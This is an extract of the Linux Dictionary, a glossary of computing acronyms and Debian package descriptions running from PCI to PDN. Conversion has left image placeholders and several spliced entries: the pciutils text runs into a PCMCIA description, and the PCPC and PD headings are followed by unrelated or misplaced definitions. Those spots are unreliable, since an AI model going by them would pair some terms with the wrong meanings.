Peripheral Component Interconnect (PCI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PCI*

Protocol Control Information (OSI, ETSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCI vendor ID and device ID*

PCI supports the useful concept that every vendor and device have unique hex IDs. For instance, Intel has chosen to represent themselves by the completely random number 0x8086 as their vendor ID. PCI cards will provide their IDs on request. You will see numerical values listed in the output of lspci, scanpci, and cat /proc/pci, especially if the respective utility cannot look up the vendor name from the ID number. The file /usr/share/pci.ids ( /usr/share/misc/pci.ids on Debian) from the pciutils package contains a complete table of all IDs and their corresponding names. The kudzu package also has a table /usr/share/kudzu/pcitable containing the information we are really looking for: ID to kernel module mappings. This enables you to use the intended scientific method for locating the correct PCI module from the kernel's /proc/pci data. The file format is easy to understand, and as an exercise you should try writing a shell script to do the lookup automatically. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCIA*

Personal Communications Industry Association (org., USA, SMS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCIC*

PC card I/O Card (PCMCIA, I/O) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCIE*

Permis de Conduire Informatique Europeen (ECDL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PCIPM*

PCI Power Management [specification] (PCI), "PCI PM" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCIS*

Portable Common Interface Set From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pcitweak*

read/write PCI config space From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pciutils*

Linux PCI Utilities (for 2.[1234].x kernels) This package contains various utilities for inspecting and setting of devices connected to the PCI bus. Requires kernel version 2.1.82 or newer (supporting the



``hot swapping'' of PCMCIA cards, so cards can be inserted and ejected at any time. The actual kernel modules required for this package are contained in the pcmcia−modules−<kernel version> package, where <kernel version is the version of the kernel for which the modules have been compiled. The wireless−tools package is required by wireless network adapters. The hotplug package is required by 2.4 (and later) series kernels to use PCI (Cardbus) devices. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pcmcia−modules−2.2.20*

PCMCIA Modules for Linux (kernel 2.2.20). This package contains the set of loadable kernel modules for the PCMCIA Card Services applications program interface. They have been compiled to be compatible with the kernel in the kernel−image−2.2.20 package version 2.2.20−5. If you have compiled your own kernel, you will most likely need to also recompile the PCMCIA modules. The pcmcia−source package has been provided to help Debian users recompile the PCMCIA modules to work with their kernels' configurations. (It also is possible to rebuild these modules using the Debian source files for the pcmcia−cs package.) The utilities in the pcmcia−cs package are required to use these modules. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PCMS*

Project & Configuration Management System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PCMT*

Personal Computer Message Terminal From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCN*

Personal Communications Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PCN*

Public Communications Network (mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCNFS*

Personal Computer Network File System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCNOS*

Personal Computer / Network Operating System (OS, MS−DOS, CP/M), "PC/NOS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCO*

Point of Control and Observation (ISO 9646−1, IUT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pcomplete*

Programmable completion for Emacs Pcomplete provides a facility for using programmatic completion in Emacs. It is especially useful for utilities like shells and command interpretors, but can in fact be used anywhere within Emacs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pconf−detect*

A small command−line utility to auto−detect printers pconf−detect is a simple command−line utility for detecting parallel, USB and network−connected printers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCP*

Primary Control Program (IBM, OS, OS/PCP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCP*

Printer Control Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PCPC*



smart card using a batch file or stdin; gscriptor(1) the same idea as scriptor.pl(1) but with Perl–Gtk GUI. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pcscd*

PCSC Lite resource manager daemon The purpose of PCSC Lite is to provide a Windows(R) SCard interface in a very small form factor for communicating to smartcards and readers. The PCSC daemon is used to dynamically allocate/deallocate reader drivers at runtime and manage connections to the readers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCSD*

Printer Control Sequence Description From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PCSI*

Pacific Communication Sciences, Inc. (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCT*

Private Communication Technology (Internet, MS, Visa) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCT*

Probe Control Table (FFST/2) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCTCP*

Personal Computer/Transmission Control Protocol, "PC/TCP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCTE*

Portable Common Tool Environment (CASE, ESPRIT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCTS*

POSIX Compliance Test Suite (POSIX) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PCV*

P−bit Coding Violation [error event] (DS3/E3) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PCV*

*PD*

*PD*

Path Coding Violation [error event] (DS1/E1) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PCXT*

Personal Computer − eXtended Technology, "PC−XT" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# Packetization Delay From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Plug & Display [standard] (LCD, VESA), "P&D" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*PD*

## Public DOMAIN From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*PD*

Public Domain. Supposedly, the "public" owns the copyright. PD SW is the only SW rightly called "free SW". Note that derivations of PD SW need not remain PD. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*pd*

Realtime Computer Music and Graphics System. A real−time graphical programming environment for audio and graphics analysis and rendering. Pd's audio functions are built−in; graphical



## *pdfeinitex*

PDF output from e−TeX From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *pdfelatex*

PDF output from e−TeX From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *pdfetex*

PDF output from e−TeX From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *pdfevirtex*

PDF output from e−TeX From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *pdffonts*

Portable Document Format (PDF) font analyzer (version 1.00) From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pdfimages*

Portable Document Format (PDF) image extractor (version 1.00) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pdfinfo*

Portable Document Format (PDF) document information extractor (version 1.00) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pdfinitex*

PDF output from TeX From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *pdfjadetex*

PDF output from JadeTeX From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *pdflatex*

PDF output from TeX From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pdfopt*

Ghostscript PDF Optimizer From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *pdfscreen*

Make PDF documents which are printable and readable on screen too pdfscreen is an extension of the hyperref package to provide a screen−based document design. This package helps to generate pdf documents that are readable on screen and will fit the screen's aspect ratio. Also it can be used with various options to produce regular print versions of the same document without any extra effort. One important utility of this package is to generate slides for talks, seminars etc. It produces a pdf file which can be used for a slideshow on any machine which has a pdf viewer. (Preferrably acroread). The homepage of this project is http://www.river−valley.com/download From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pdftex*

PDF output from TeX From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pdftops*

Portable Document Format (PDF) to PostScript converter (version 1.00) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pdftotext*

Portable Document Format (PDF) to text converter (version 1.00) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pdfvirtex*

PDF output from TeX From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PDH*

Plesiochronous Digital Hierarchy (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PDI*

Power and Data Interface From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PDK*

Peripheral Developers Kit (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pdksh* A public domain version of the Korn shell PD−ksh is a mostly complete AT&T ksh look−alike (see NOTES file for a list of things not supported). Work is currently underway to make it fully compatible with both POSIX and AT&T ksh (when the two don't conflict). Since pdksh is free and compiles and runs on most common unix systems, it is very useful in creating a consistent user interface across multiple machines. For example, in the CS department of MUN, pdksh is installed on a variety of machines including Suns, HPs, DecStations, PCs running Linux, etc., and is the login shell of ~4500 users. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PDL* Page / Program Description / Design Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PDL* PERL Data Language (PERL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PDL* Program Development Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *pdl* The perl data language. Perl extensions for numerics. PDL (``Perl Data Language'') gives standard perl the ability to COMPACTLY store and SPEEDILY manipulate the large N−dimensional data arrays which are the bread and butter of scientific computing. The idea is to turn perl in to a free, array−oriented, numerical language in the same sense as commercial packages like IDL and MatLab. One can write simple perl expressions to manipulate entire numerical arrays all at once. For example, using PDL the perl variable \$a can hold a 1024x1024 floating point image, it only takes 4Mb of memory to store it and expressions like  $a = sqrt(2a) + 2$  would manipulate the whole image in a few seconds. A simple interactive shell (perldl) is provided for command line use together with a module (PDL) for use in perl scripts. Web page: http://pdl.perl.org/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PDLT* Process Dispatch Latency Time From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PDM*

Program Development Manager (IBM, ADT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pdm*

Small GTK−based login program Pdm is a miniature login program, intended for use on PDAs and other small systems. It is not a proper replacement for xdm, but has just about enough functionality to authenticate a user and start a session. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pdmenu*

Simple full screen menu program. A simple full screen menu program, intended to be comfortable login shell for inexperienced users. Pdmenu interfaces with Debian's menu system, to provide automatically−generated lists of installed programs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PDN*

Programmer's Distribution Network (Fido) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PDN*

Public Data Network (mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



